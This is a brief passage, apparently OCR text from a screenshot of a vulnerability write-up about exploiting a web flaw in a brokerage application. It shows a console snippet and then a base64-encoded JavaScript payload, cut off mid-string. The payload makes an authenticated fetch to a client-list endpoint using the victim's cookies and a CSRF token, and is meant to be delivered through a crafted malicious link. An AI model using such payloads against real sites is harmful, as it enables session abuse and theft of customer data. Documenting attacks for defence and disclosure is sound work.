
  .then(data => alert(data));
We can see it worked just fine on the browser’s console. Next
we are going to craft the malicious link to exploit the
vulnerability. Here’s the base64 encoded payload:
ZmV0Y2goJ2h0dHBzOi8vdnVsbmVyYWJsZS5kb21haW4v
YnJva2VyYWdlL3NlcnZpY2UvY2xpZW50TWFuYWdlbWVu
dC9nZXRDbGllbnRzP0ZVTkNUSU9OPU5hdmlnYXRpb24m
VVNFUkFDVElPTj1DbGllbnQlMjBMaXN0JywgeyBtZXRo
b2Q6ICdQT1NUJywgY3JlZGVudGlhbHM6ICdpbmNsdWRl
JywgaGVhZGVyczogeyAnQ29udGVudC1UeXBlJzogJ2Fw
cGxpY2F0aW9uL3gtd3d3LWZvcm0tdXJsZW5jb2RlZCcs
ICdpbnB1dF9jc3JmX3Rva2VuJzogMTcwODQ3NDg2MzI2
MzMyOTYgfSwgYm9keTogJ3NlYXJjaFRleHQ9JnBhZ2U9
MSZzdGFydD0wJmxpbWl0PTEwMCcgfSkudGhlbihyZXNw